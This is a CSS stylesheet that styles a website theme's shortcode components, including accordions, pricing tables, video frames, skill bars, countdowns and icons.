.sc_infobox.sc_infobox_horizontal.sc_infobox_closeable:after { content: '\e800'; vertical-align: middle; font-family: "fontello"; cursor:pointer; font-size:18px; line-height:18px; width:18px; height:18px; display:block; padding-left: 20px; display: table-cell;}

.sc_infobox .sc_infobox_title {font-weight: 400; font-size: 20px; letter-spacing: 5px; }


.sc_infobox.sc_infobox_horizontal .sc_infobox_title { display: inline-block; padding-right: 30px; vertical-align: middle; width: 140px;}
.sc_infobox.sc_infobox_horizontal .sc_infobox_content{ display: inline-block; padding-left: 30px; vertical-align: middle;}
.sc_infobox.sc_infobox_horizontal .sc_infobox_line {width: 0px;}
.sc_infobox.sc_infobox_horizontal .sc_infobox_line, .sc_infobox.sc_infobox_horizontal .sc_infobox_title, .sc_infobox.sc_infobox_horizontal .sc_infobox_content{display: table-cell;height: 100%;}

.sc_infobox .sc_infobox_line  {width: 100%;  border: 1px solid #fff; display: block; opacity: 1; margin-bottom: 15px; }
.sc_infobox .sc_infobox_content { font-size: 14px; line-height: 22px; }
.sc_infobox.sc_infobox_style_notice .sc_infobox_content{color:#4c4841;}


/*= Quote ======================================================================================================================================*/


.sc_quote, blockquote{  min-height: 32px; margin: 0;  margin: 0 0 30px 0;}
.sc_quote p, blockquote p{ padding: 0; margin: 0 0 10px 0;}
.sc_quote p + p, blockquote p + p{ padding: 30px 0 0 0;}
.sc_quote .sc_quote_title, blockquote .sc_quote_title{ font-size: 14px; text-transform: uppercase; font-weight: 500; font-style: normal;}

/*style1*/
.sc_quote.sc_quote_style_1{ font-size: 26px; line-height: 35px; font-style: italic; color: #80b500;  padding: 0 0 0 50px; font-weight: 300;}
.sc_quote.sc_quote_style_1 .sc_quote_title, blockquote .sc_quote_title { color: #4c4841; }
.sc_quote.sc_quote_style_1:before{ font-style: normal; }

/*style2*/
.sc_quote.sc_quote_style_2{ font-size: 24px; line-height: 30px; color: #4c4841; font-style: normal; padding: 0 0 0 30px; position: relative; font-weight: 400}
.sc_quote.sc_quote_style_2:before{ content: '“'; display: block; position: absolute; left: -15px; top: 20px; line-height: 30px; font-size: 90px; font-style: italic;}
.sc_quote.sc_quote_style_2 .sc_quote_title{ color: #4c4841; }


/*= Audio ======================================================================================================================================*/
.sc_audio{ opacity: 0; margin: 0 0 30px 0; }
.sc_audio.sc_audio_show{ opacity: 1;}
.sc_audio.sc_audio_image{ padding: 25px; background-position: center center; position: relative;
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;}
.sc_audio.sc_audio_border{ padding: 25px; border: 1px solid #ddd;}
.sc_audio .sc_audio_header{ padding: 0 0 20px 0; }
.sc_audio.sc_audio_image .sc_audio_header{ min-height: 70px; }

.sc_audio .sc_audio_title{ color: #00adef; font-size: 18px; font-weight: 700; }
.sc_audio .sc_audio_author{ color: #00adef; font-size: 12px;}
 
.audio_container:after{ content: ''; height: 0; display: block; clear: both; } 
.sc_audio .mejs-container { margin: 0; }

/*= Video ======================================================================================================================================*/
.sc_video_frame .sc_video_frame_thumb:before{
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }

.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon{
	-webkit-transition-duration: 0.3s;
	   -moz-transition-duration: 0.3s;
	    -ms-transition-duration: 0.3s;
	     -o-transition-duration: 0.3s;
	        transition-duration: 0.3s; }

.sc_video_frame{ position: relative; overflow: hidden; cursor: pointer; margin: 0 0 30px 0;}
.sc_video_frame .videoThumb{ margin: 0;}

.sc_video_frame.sc_video_active:before{ width: 50px; height: 50px; z-index: -1; margin: -25px 0 0 -25px; }

.sc_video_frame .sc_video_frame_auto_play{}


.sc_video_frame .sc_video_frame_thumb{ width: 100%; height: 100%; position: relative;}
.sc_video_frame .sc_video_frame_thumb:before{ position: absolute; content: ''; display: block; z-index: 2; width: 100%; height: 100%; left: 0; top: 0; background-color: #4c4841; opacity: 0;}
.sc_video_frame:hover .sc_video_frame_thumb:before{ opacity: 0.8;}
.sc_video_frame.sc_video_frame_active .sc_video_frame_thumb:before{ display: none;}
.sc_video_frame .sc_video_frame_thumb img{ width: 100%; height: auto; display: block;}


.sc_video_frame .sc_video_frame_info_wrap { color: #fff; position: absolute; z-index: 2; top: 50%;  left: 0; display: table; width: 100%;}
.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info {display: table-cell; vertical-align: middle; text-align: center;}
.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ color: #fff; margin: 0 30px; display: none;}
.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_icon,
.sc_video_frame .sc_video_frame_icon{ display: block; width: 130px; height: 130px; transform: translateY(-50%); opacity: 0; font-size: 130px; line-height: 130px; text-align: center; margin: 0 auto; transition: .3s opacity}

.sc_video_frame:hover .sc_video_frame_icon{
	opacity: 1;
}
.sc_video_frame.sc_video_frame_active .sc_video_frame_info_wrap{ display: none;}

.sc_video_frame.sc_video_active .sc_video_frame_icon{
	display: none;
}

/*= Toggle / Accordion ==========================================================================================================*/

.sc_toggl .sc_toggl_item .sc_toggl_title,
.sc_toggl.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after,
.sc_toggl.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:before{
	-webkit-transition: background 0.3s ease-out, color 0.3s ease-out;
	   -moz-transition: background 0.3s ease-out, color 0.3s ease-out;
	    -ms-transition: background 0.3s ease-out, color 0.3s ease-out;
	     -o-transition: background 0.3s ease-out, color 0.3s ease-out;
	        transition: background 0.3s ease-out, color 0.3s ease-out; }

.sc_toggl{ margin:0 0 30px 0;}
.sc_toggl .sc_toggl_item { border:1px solid #ddd; }
.sc_toggl .sc_toggl_item + .sc_toggl_item { border-style: solid; border-color: #ddd; border-width: 0 1px 1px 1px; }
/*title*/
.sc_toggl .sc_toggl_item .sc_toggl_title{ cursor:pointer; padding:23px 30px; position:relative; font-weight: 700; letter-spacing: 0; margin: 0; font-size: 14px;}
.sc_toggl .sc_toggl_item.sc_active .sc_toggl_title{ border-bottom: 1px solid #ddd; cursor: default; }
/*padding title*/
.sc_toggl.sc_toggl_counter_left .sc_toggl_item .sc_toggl_title,
.sc_toggl.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title{ padding-left: 50px; }
.sc_toggl.sc_toggl_counter_right .sc_toggl_item .sc_toggl_title,
.sc_toggl.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title{ padding-right: 50px; }
/*icon*/
.sc_toggl.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title:before{ left:10px; }
.sc_toggl.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title:before{ right: 10px;}
.sc_toggl.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:before { font-family: "fontello"; content: '\e821'; display:block; text-align:center; font-size:12px;  position:absolute; top:50%; width:30px; height:30px; line-height:30px; margin: -15px 0 0 0; z-index: 1; }
.sc_toggl.sc_toggl_icon_show .sc_toggl_item.sc_active .sc_toggl_title:before{ content: '\e824'; }
/*counter*/
.sc_toggl .sc_toggl_item .sc_toggl_title .sc_items_counter{ position: absolute; top: 50%; width: 40px; text-align: center; line-height: 30px; height: 30px; margin: -15px 0 0 0;}
.sc_toggl.sc_toggl_counter_left .sc_toggl_item .sc_toggl_title .sc_items_counter{ left: 5px;}
.sc_toggl.sc_toggl_counter_right .sc_toggl_item .sc_toggl_title .sc_items_counter{ right: 5px;} 
/*content*/
.sc_toggl .sc_toggl_item .sc_toggl_content{ font-weight: 300; padding:30px; margin:0px; display: none; font-size: 14px;line-height: 22px;}  
.sc_toggl .sc_toggl_item .sc_toggl_content p{ margin: 0; }
.sc_toggl .sc_toggl_item .sc_toggl_content p + p{ margin: 30px 0 0 0;}
.sc_toggl.sc_toggl_counter_left .sc_toggl_item .sc_toggl_content,
.sc_toggl.sc_toggl_icon_left .sc_toggl_item .sc_toggl_content{ padding-left: 50px; }
.sc_toggl.sc_toggl_counter_right .sc_toggl_item .sc_toggl_content,
.sc_toggl.sc_toggl_icon_right .sc_toggl_item .sc_toggl_content{ padding-right: 50px; }

/*accordion style 1*/
.sc_toggl.sc_toggl_style_1 .sc_toggl_item.sc_active .sc_toggl_title:hover,
.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title { background-color: #fff; color: #4c4841}
.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover,
.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover a{ color: #80b500;}

/*accordion style 2*/

.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title{ color: #4c4841;}
.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title:hover{ color: #80b500; }
.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title .sc_items_counter{ color: #4c4841; }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:before{ color: #fff }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after { content: ''; background-color: #80b500; position: absolute; top: 0; height: 100%; z-index: 0; width: 50px; }

.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title:after{ left: -1px; }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title:after{ right: -1px; }

.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title:hover:after,
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title:hover:after{ background-color: #4c4841;}
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_left .sc_toggl_item .sc_toggl_title{ padding-left: 80px; }
.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show.sc_toggl_icon_right .sc_toggl_item .sc_toggl_title{ padding-right: 80px; }

/*accordion style 3*/
.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title { background-color: #80b500; color: #fff; margin: 0 -1px;}
.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title .sc_items_counter{ color: #fff }
.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title:hover{ background-color: #4c4841; }


/*= Google map ================================================================================================================*/
.postContent .sc_googlemap,
.content .sc_googlemap{ margin: 0 0 30px 0;}
.sc_googlemap img { max-width: none; }


/*= Dropcaps =======================================================================================================================*/
.sc_dropcaps .sc_dropcap { font-size: 37px; display: inline-block; height: 42px; float: left; text-align: center; line-height: 42px; margin: 8px 10px 0 0; padding: 0 6px; text-transform: uppercase; font-weight: 400; } 
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap{ background-color: #80b500; color: #fff; }
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcap{ background-color: #4c4841; color: #fff; } 
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap{ color: #80b500; font-weight: 500; font-size: 37px; text-align: left; height: 50px; line-height: 50px; padding: 0; margin: 0 10px 0 0;}
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcap{ color: #4c4841;  font-weight: 500; font-size: 37px; text-align: left; height: 50px; line-height: 50px; padding: 0; margin: 0 10px 0 0;}
.sc_dropcaps {font-size: 14px; line-height: 22px; }

/*= Tooltip =========================================================================================================================*/
.sc_tooltip { text-decoration: none; border-bottom: 1px dashed #80b500; position: relative; cursor: help;}
.sc_tooltip .sc_tooltip_item{ position: absolute; color: #fff; white-space: nowrap; top: -33px; left: 0; padding: 1px 5px; z-index: 101; display: none; background-color: #80b500; font-size: 14px;}
.sc_tooltip .sc_tooltip_item:before{ content: ''; width: 0; height: 0; position: absolute;  left: 12px; bottom: -5px; z-index: 1; 
	border-style: solid; border-width: 6px 5px 0 5px; border-color: #80b500 transparent transparent transparent; }


/*= Price ======================================================================================================================================*/
.sc_price_item { height:32px; line-height: 32px; width:auto; display: table-cell; vertical-align: middle; text-align: center; margin:10px auto 10px auto; }
.sc_price_item span{ display: inline-block; vertical-align: middle; font-size: 30px; height: 32px; letter-spacing: -1px;}
.sc_price_item .sc_price_currency { font-weight:700; }
.sc_price_item .sc_price_money { font-weight:700; }
.sc_price_item .sc_price_penny { font-weight:700; }
.sc_price_item .sc_price_period { font-size:16px; height: 20px; line-height: 20px; padding: 10px 0 0 0; }


/*= Countdown ===================================================================================================================*/
/*flip*/
.sc_countdown.sc_countdown_flip { text-align: center;}
.sc_countdown.sc_countdown_flip .sc_countdown_counter.flip-clock-wrapper { height:115px; display: inline-block; margin:0 auto; }
/*round*/
.sc_countdown.sc_countdown_round{ text-align: center;}
.sc_countdown.sc_countdown_round .sc_countdown_counter{  }
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section{  display: inline-block; margin: 0 50px;}
.sideBarShow .sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section{ margin: 0 25px;  }
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount{ background-color: #cc; display: block; border: 3px solid #f0f0f0; width: 200px; height: 200px; color: #80b500;}
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount{ font-size: 90px; line-height: 200px;}
.sideBarShow .sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount{ width: 150px; height: 150px; font-size: 70px; line-height: 150px;}
.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-period{ display: block; padding: 25px 0; font-size: 24px;}

/*= emailer form =======================================================================================================*/
.sc_emailer{ width: 500px; }
.sc_eform_form,
.sc_eform_form .sc_eform_button{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.sc_eform_form,
.sc_eform_form .sc_eform_button {
	-webkit-border-radius: 26px;
	   -moz-border-radius: 26px;
			border-radius: 26px; }

.sc_eform_form .sc_eform_input{
	-webkit-transition: margin 0.3s ease-out 0.4s;
	   -moz-transition: margin 0.3s ease-out 0.4s;
	    -ms-transition: margin 0.3s ease-out 0.4s;
	     -o-transition: margin 0.3s ease-out 0.4s;
	        transition: margin 0.3s ease-out 0.4s; }

.sc_eform_form { display: block; width: 50px; margin: 0 auto; border: 1px solid #ddd; height: 50px; }
.sc_eform_form.sc_eform_opened{ width: 500px; }
.sc_eform_form .sc_eform_wrap{ overflow: hidden; }
.sc_eform_form .sc_eform_input{ height: 50px; padding: 0 15px 0 25px; line-height: 50px; border: none; background-color: transparent; margin: -50px 0 0 0; }
.sc_eform_form.sc_eform_opened .sc_eform_input{ margin: 0; }

.sc_eform_form .sc_eform_button{ float: right; width: 52px; height: 52px; line-height: 52px; padding: 0; margin: -1px -1px 0 0; background-color: #000 !important; }
.sc_eform_form .sc_eform_button:hover{ background-color: ##80b500 !important; }
.sc_eform_form .sc_eform_button:before{ display: block; width: 53px; height: 52px; line-height: 52px; font-size: 17px;}




/*= Table ===================================================================================================================*/
.sc_table{ margin: 0 0 30px 0;}
.sc_table table { border: none; }

.sc_table table thead tr th,
.sc_table table tbody tr td,
.sc_table table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
.sc_table table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841;}
.sc_table table thead tr th + th{ border-width: 0 1px 0 1px; }
/*body*/
.sc_table table tbody tr:first-child td{ border-width: 0 1px 1px 1px;}
.sc_table table tbody tr td{ }
.sc_table table tbody tr + tr td{}
.sc_table table tbody td span { color:#222222;}
.sc_table table tbody td i { font-size:12px;}
.sc_table table tbody td b{ font-weight: 700;}
/*foot*/
.sc_table table tfoot tr th{ border-width: 0 1px 0 1px; }
.sc_table table tfoot tr th + th{ border-width: 0 1px 0 1px; }
.sc_table table tfoot td{ background-color: #f2f5f8; color: #4c4841; }
/*align*/
.sc_table.sc_table_align_left table td{ text-align: left;}
.sc_table.sc_table_align_center table td{ text-align: center;}
.sc_table.sc_table_align_right table td{ text-align: right;}
.sc_table.sc_table_align_justify table td{ text-align: justify;}

.sc_table table tr.odd td {}
.sc_table table tr.even td{}

	/*table style 1*/
	.sc_table.sc_table_style_1 table thead tr th{ background-color: #f2f5f8; }
	/*table style 2*/
	.sc_table.sc_table_style_2 table thead tr th{ background-color: #80b500; color: #fff; border-width: 0; }
	.sc_table.sc_table_style_2 table thead tr th + th{ border-width: 0 0 0 1px; }
	/*table style 3*/
	.sc_table.sc_table_style_3 table thead tr th{ background-color: #4c4841; color: #fff; border-width: 0; }
	.sc_table.sc_table_style_3 table thead tr th + th{ border-width: 0 0 0 1px; }


/*= Highlights ======================================================================================================================================*/
.sc_highlight:not([class*="sc_highlight sc_highlight_style"]) {
	font-style: italic;
}
.sc_highlight.sc_highlight_style_1 { text-decoration: none; display: inline-block; color: #fff; background-color: #80b500; padding: 0 4px;}
.sc_highlight.sc_highlight_style_2 { text-decoration: none; font-weight: 400; color: #80b500}

/*= Pricing table ======================================================================================================================================*/
.sc_pricing_table.alignLeft{ text-align: left; }
.sc_pricing_table.alignCenter{ text-align: center;}
.sc_pricing_table.alignRight{ text-align: right; }

.sc_pricing_table:after{ content: ''; display: block; height: 0; clear: both;}
.sc_pricing_table .sc_pricing_item{ float: left; }
.sc_pricing_table .sc_pricing_item ul{ margin: 0; padding: 0; z-index: 1; display: block; position: relative; z-index: 1;  }
.sc_pricing_table .sc_pricing_item ul li{ list-style: none; display: block; padding: 5px; text-align: center; }
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_united{  border: none; height: 143px; text-align: center; line-height: 143px; font-size: 18px; font-weight: 300; }
.sc_pricing_table .sc_pricing_item ul li b{ color: #222222; text-transform: uppercase; font-weight: 400;}
.sc_pricing_table .sc_pricing_item ul li i{font-size: 12px;}
.sc_pricing_table .sc_pricing_item ul,
.sc_pricing_table .sc_pricing_item ul li {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;  }
.sc_pricing_table .sc_pricing_item ul li .sc_icon{ width: 16px; height: 16px; display: inline-block;  vertical-align: middle; }
.sc_pricing_table .sc_pricing_item ul li .sc_icon:before{ font-family: "fontello";  display: block; width: 16px; height: 16px; line-height: 16px; text-align: center; font-size: 16px; }

.sc_pricing_table .sc_pricing_item:hover {}
.sc_pricing_table .sc_pricing_item:hover ul.sc_columns_animate{ z-index: 2; margin:  -20px 0 -20px 0; outline: 1px solid #eaeaea;}

.sc_pricing_table .sc_pricing_item ul li:first-child{ padding: 30px 5px 5px 5px; }
.sc_pricing_table .sc_pricing_item ul li:last-child{ padding: 5px 5px 30px 5px;}

.sc_pricing_table .sc_pricing_item:hover ul.sc_columns_animate li:first-child{ padding-top:50px; }
.sc_pricing_table .sc_pricing_item:hover ul.sc_columns_animate li:last-child{ padding-bottom: 50px; }


.sc_pricing_table .sc_pricing_item + .sc_pricing_item ul li{}
.sc_pricing_table .sc_pricing_item + .sc_pricing_item ul li + li{}

.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title:first-child{ padding: 30px 5px 20px 5px;}
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title{ text-transform: uppercase; font-size: 30px; font-weight: 300; letter-spacing: -2px; }
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title_img{ padding: 0; border: none;}
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title_img img{ width: 100%; display: block;}

.sc_pricing_table .sc_pricing_item ul li.sc_pricing_footer:last-child{ padding: 20px 5px 30px 5px; }
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_footer{/* background-color: rgba(255,255,255,0.3); */}

.sc_pricing_table .sc_pricing_item ul.sc_columns_animate li.sc_pricing_price,
.sc_pricing_table .sc_pricing_item ul li.sc_pricing_price{ height: 100px; display: table; width: 100%;
	-moz-box-sizing: border-box;
		 box-sizing: border-box;}

/*style1*/
.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_item ul{ color: #4c4841; background-color: #f2f5f8;}
.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_price{ color: #80b500;}
.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_item ul li.sc_pricing_title{ background-color: #f2f5f8; color: #4c4841; border-bottom: 1px solid #fff;}
/*style2*/
.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul{ background-color: #f2f5f8; color: #4c4841;}
.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_price{ color: #80b500;}
.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul li.sc_pricing_title{ background-color: #80b500; color: #fff;}
/*style3*/
.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul{ background-color: #80b500; color: #fff;}
.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_price{ color: #fff;}
.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul li.sc_pricing_title{ background-color: #80b500; color: #fff; border-bottom: 1px solid #fff;}


/*= Scroll ======================================================================================================================================*/
.sc_scroll { overflow: hidden; width: 100%; }
.sideBarShow .sc_scroll.sc_scroll_vertical .sc_scroll_wrapper{ padding: 0 20px 0 0 ; }
.sideBarShow .sc_scroll.sc_scroll_horizontal .sc_scroll_wrapper{ padding: 0 0 20px 0; }

.sc_scroll.sc_scroll_vertical .sc_scroll_wrapper{ padding: 0 30px 0 0 ; }
.sc_scroll.sc_scroll_horizontal .sc_scroll_wrapper{ padding: 0 0 30px 0; }

.sc_scroll .sc_scroll_wrapper { overflow: hidden;
	-moz-box-sizing: border-box;
		 box-sizing: border-box; }
.sc_scroll .sc_scroll_bar { position:absolute; }
.sc_scroll .sc_scroll_bar .swiper-scrollbar-drag { background-color: #80b500;}

.sc_scroll .sc_scroll_bar_horizontal{ bottom:-1px; left:0; right:0; height: 10px; z-index:100; border-bottom: 1px solid #ddd; }
.sc_scroll .sc_scroll_bar_horizontal .swiper-scrollbar-drag{ height: 3px; margin: 9px 0 -1px ;  bottom: 0;}

.sc_scroll .sc_scroll_bar_vertical { right:-1px; top:0; bottom:0; width:10px; z-index:100; border-right: 1px solid #ddd; }
 .sc_scroll .sc_scroll_bar_vertical .swiper-scrollbar-drag { width:3px; margin: 0 -1px 0 9px;  right: 0; }


/*.sc_scroll .sc_scroll_vertical .swiper-slide { float: none; display:block; }*/

/*=Skills======================================================================================================================================*/

.sc_skills { width: 100%; }

/*skills Percent*/
.sc_skills_percent .skillsWrap{ text-align:center; }
.sc_skills_percent .skillsWrap:after{ content:''; height:0; display:block; clear:both;}
.sc_skills_percent .sc_skillsColumns{ }
.sc_skills_percent .skillsWrap .sc_skills_item{ display: inline-block; text-align:center;}
.sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_count{ font-size:72px; line-height:60px; height:93px; font-weight:100;}
.sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_count .sc_skills_total:after{ content:'%';}
.sc_skills_percent .skillsWrap .sc_skills_item .sc_skills_info{ font-size:18px; font-weight:300;}

.sc_skills_percent .skillsWrap.sc_slillsVertical .sc_skillsColumns{ float: none; }

.sc_skills_percent .skillsWrap.sc_slillsHorizontal {}
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns{ padding:0 0 50px 0;  margin: 0 auto;}
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns:after{ content: ''; height: 0; display: block; clear: both;}
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns .sc_skills_item{ }
.sc_skills_percent .skillsWrap.sc_slillsHorizontal .sc_skillsColumns .sc_skills_info{ }

/*skills bar*/
.sc_skills_bar { margin: 0;}
.sc_skills_bar .sc_skills_item { margin:0; height:10px;  background:#f2f5f8; position:relative;}
.sc_skills_bar .sc_skills_item .sc_skills_count { text-align:right; width:0; height:10px; line-height:10px; color:#fff;  position:absolute; left:0px; top:0px; z-index:2; background-color: #80b500; overflow: visible !important; }
.sc_skills_bar .sc_skills_info { font-size: 14px; text-transform: uppercase;}
.sc_skills_bar .sc_skills_total{ font-size: 14px; text-align: center; width: 50px; position: absolute; margin: 0 -25px 0 0; opacity: 0;
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
	    -ms-transition: all 0.3s linear;
	     -o-transition: all 0.3s linear;
	        transition: all 0.3s linear; }
.sc_skills_bar .sc_skills_count_init .sc_skills_total{ opacity: 1;}
.sc_skills_bar .sc_skills_total span{ display: inline-block; background-color: #4c4841; padding: 5px; }
/*vertical*/
.sc_skills_bar.sc_skills_vertical.sc_skills_columns{ margin: 0;}
.sc_skills_bar.sc_skills_vertical .sc_skills_item { height: 500px; width: 10px; margin: 0 auto; position: relative; }
.sc_skills_bar.sc_skills_vertical .sc_skills_item .sc_skills_count { width: 100%; height: auto; position: absolute; top: auto; bottom: 0; background-color: #80b500 }
.sc_skills_bar.sc_skills_vertical .sc_skills_total { right: 50%; bottom: -27px; }
.sc_skills_bar.sc_skills_vertical .sc_skills_total:after{ content: ''; height: 0; width: 0; display: block; auto; border-style: solid; border-color:  transparent transparent #000 transparent; border-width: 0 4px 7px 4px; position: absolute; left: 50%; top: -7px; margin: 0 0 0 -4px;  }
.sc_skills_bar.sc_skills_vertical .sc_skills_info { padding:30px 0;}
.sc_skills_bar.sc_skills_vertical.sc_skills_columns .sc_skills_info{ padding: 30px 0 0 0; }
.sc_skills_bar.sc_skills_vertical { text-align:center; }
/*horizontal*/
.sc_skills_bar.sc_skills_horizontal{ padding: 30px 0 0 0;}
.sc_skills_bar.sc_skills_horizontal .sc_skills_info { padding:0 0 20px 0;}
.sc_skills_bar.sc_skills_horizontal.sc_skills_columns{ margin: 0 0 10px 0; }
.sc_skills_bar.sc_skills_horizontal.sc_skills_columns .sc_skills_info{ padding: 0;}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total{ right: 0; bottom: 18px; }  
.sc_skills_bar.sc_skills_horizontal .sc_skills_total:after{ content: ''; height: 0; width: 0; display: block; auto; border-style: solid; border-color: #4c4841 transparent transparent transparent; border-width: 7px 4px 0 4px; position: absolute; left: 50%; bottom: -7px; margin: 0 0 0 -4px;  }

/*skills diagram*/
.sc_skills_arc { padding:0; overflow:hidden; }
.sc_skills_arc .sc_skills_legend { width:30%; float:left;}
.sc_skills_arc .sc_skills_legend ul { margin:0px; padding:0px; text-align:center; overflow:hidden; } 
.sc_skills_arc .sc_skills_legend li { display: block; float: left; clear:both; list-style:none; margin:0 0 10px 0; padding:0;  padding:0 15px; height:30px; line-height:30px; color:#fff; font-size:14px; font-weight:300;}
.sc_skills_arc  .sc_skills_arc_canvas { min-width:100px; min-height:100px; float:left;}

/*pie chart*/
.sc_skills_pie { text-align: center; display: inline-block;}
.sc_skills_pie .sc_skills_total { font-size: 18px;}
.sc_skills_pie .sc_skills_info { font-size: 16px; font-weight: 100;}

/*counter*/
.sc_skills_counter{  text-align: center; }
.sc_skills_counter .sc_skills_item { text-align: center; display: inline-block; padding: 0 10px; }
.sc_skills_counter .sc_skills_item .sc_skills_count { font-size: 72px; line-height: 74px; margin: 0 0 10px 0; }
.sc_skills_counter .sc_skills_item .sc_skills_info { color: #222; font-size: 17px; font-weight: 300; line-height: 24px; padding: 0 0 10px 0;}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count { font-weight: 900;}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count { font-weight: 100;}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { font-weight: 100; color:#fff;  padding: 0 10px; position: relative; overflow: hidden; font-size: 60px; height: 80px; line-height: 80px; background-color: #eb423f; }
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count { font-weight: 100; color:#fff; padding: 0 10px; margin: 0; font-size: 60px; line-height: 80px ; height: 80px; background-color: #eb423f;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{ color: #fff; padding:  10px; position: relative; border-top: 1px solid #fff; font-size: 16px; background-color: #eb423f;}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before{ content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; display: block; background-color: #fff; opacity: 0.2; }

/*= Icon ===================================================================================================================*/
.sc_icon{ display: inline-block;  text-align: center; vertical-align: middle; }
.sc_icon:before{ display: block; margin: 0; padding: 0; width: inherit !important; height: inherit !important; line-height: inherit !important; font-size: inherit !important;}

a.sc_icon{ border-color: #4c4841; border-style: solid; 
	-webkit-transition: none;
	   -moz-transition: none;
	     -o-transition: none;
	        transition: none; }
a.sc_icon:hover{ background-color: #eb423f !important; color: #fff !important; border-color: #fff !important;}

.sc_icon.sc_icon_left{ margin: 0 20px 0 0; float: left;}
.sc_icon.sc_icon_right{ margin: 0 0 0 20px; float: right;}
.sc_icon.sc_icon_center,
.sc_icon.sc_icon_top{ display: block !important; margin: 0 auto 30px auto;}
.sc_icon.sc_icon_inline{ display: inline-block;}

.sc_title.sc_title_center .sc_icon.sc_icon_inline{ margin:  0 20px 0 0; }

.sc_icon.sc_icon_box{ vertical-align: middle; text-align: center; display: inline-block; overflow: hidden; padding: 0.3em; background-color: #80b500; color: #fff;}
